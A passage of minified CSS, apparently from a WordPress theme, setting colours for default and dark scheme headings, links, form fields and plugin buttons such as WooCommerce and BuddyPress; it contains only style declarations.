.post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6ba43a !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#202426;	border-color:#6ba43a !important;	background-color:#6ba43a}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6ba43a !important;	background-color:#6ba43a}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#202426;	border-color:#323e48 !important;	background-color:#323e48}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#202426;	background-color:#323e48}.scheme_dark body{background-color:#323e48}.scheme_dark{color:#b1b6ba}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ffffff}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#6ba43a}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#6ba43a}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ffffff}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8a8a8a}.scheme_dark code{color:#9e9f9f;	background-color:#323e48;	border-color:#323e48}.scheme_dark code a{color:#323e48}.scheme_dark code a:hover{color:#323e48}.scheme_dark a{color:#ffffff}.scheme_dark a:hover{color:#323e48}.scheme_dark .color_style_link2 a{color:#6ba43a}.scheme_dark .color_style_link2 a:hover{color:#6ba43a}.scheme_dark .color_style_link3 a{color:#6ba43a}.scheme_dark .color_style_link3 a:hover{color:#323e48}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ffffff}.scheme_dark blockquote{color:#8a8a8a;	background-color:#323e48}.scheme_dark blockquote:before{color:#6ba43a}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#323e48}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#e9eef2}.scheme_dark blockquote code{color:#ffffff;	background-color:#323e48;	border-color:#4a4a4a}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#323e48}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#f2f2f2}.scheme_dark table th{color:#ffffff;	background-color:#6ba43a}.scheme_dark table td{color:#b1b6ba;	background-color:#323e48}.scheme_dark table th b,.scheme_dark table th strong{color:#ffffff}.scheme_dark table th a:hover{color:#323e48}.scheme_dark hr{border-color:#717171}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-block-gallery .blocks-gallery-image figcaption,.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#323e48;	background:rgba(255,255,255,0.48)}.scheme_dark ul>li:before{color:#ffffff}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#8a8a8a !important; color:#b1b6ba !important}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#7b7b7b}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark .footer_wrap .widget_search form:hover:after,.scheme_dark.footer_wrap .widget_search form:hover:after{color:#323e48}.scheme_dark fieldset{border-color:#717171}.scheme_dark fieldset legend{color:#ffffff;	background-color:#323e48}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input{color:#7b7b7b;	border-color:transparent;	background-color:#ffffff}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus{color:#ffffff;	border-color:transparent;	background-color:#ffffff}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#9e9c9c}.scheme_dark .select_container:before{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#ffffff}.scheme_dark .select_container:after{color:#7b7b7b}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#7b7b7b;	background:#ffffff !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#ffffff !important}.scheme_dark .footer_wrap .select_container select:focus,.scheme_dark.footer_wrap .select_container select:focus{color:#323e48;	background-color:#ffffff !important}.scheme_dark .footer_wrap .select_container:focus:after,.scheme_dark.footer_wrap .select_container:focus:after,.scheme_dark .footer_wrap .select_container:hover:after,.scheme_dark.footer_wrap .select_container:hover:after{color:#323e48}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#878a8c;	background:#ffffff}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#ffffff}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ffffff}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#323e48;	background-color:#ffffff}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#6ba43a}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#717171}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#f7f7f7 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#6ba43a !important;	border-color:#6ba43a !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:rgba(255,255,255,0.5)}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark body table.booked-calendar input[type="submit"],.scheme_dark body table.booked-calendar button,.scheme_dark body .booked-modal input[type="submit"],.scheme_dark body .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#6ba43a}.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff; background-color:#ffffff}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ffffff !important}.scheme_dark .theme_button.color_style_link2{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_link3{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_dark{color:#323e48 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#323e48;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6ba43a}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#6ba43a}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#ff10c10c !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#323e48 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#323e48 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6ba43a}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#323e48;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:hover:before{color:#323e48}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#323e48}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#323e48;	background-color:#323e48}.scheme_dark .wp-editor-container input[type="button"]{background-color:#323e48;	border-color:#323e48;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #f7f7f7; -ms-box-shadow:0 1px 0 0 #f7f7f7; box-shadow:0 1px 0 0 #f7f7f7}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#6ba43a;	border-color:#f7f7f7;	color:#323e48}.scheme_dark .sticky{border-color:#717171}.scheme_dark .sticky .label_sticky{border-top-color:#ffffff}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#717171}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#323e48}.scheme_dark .sc_layouts_item_icon{color:#8a8a8a}.scheme_dark .sc_layouts_item_details_line1{color:#ffffff}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#9e9f9f;	background-color:#323e48;	border-color:#323e48}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#323e48}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#9e9f9f}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#6ba43a}.scheme_dark .sc_layouts_row_fixed_on{background-color:#323e48}/* Row type:Narrow */.scheme_dark 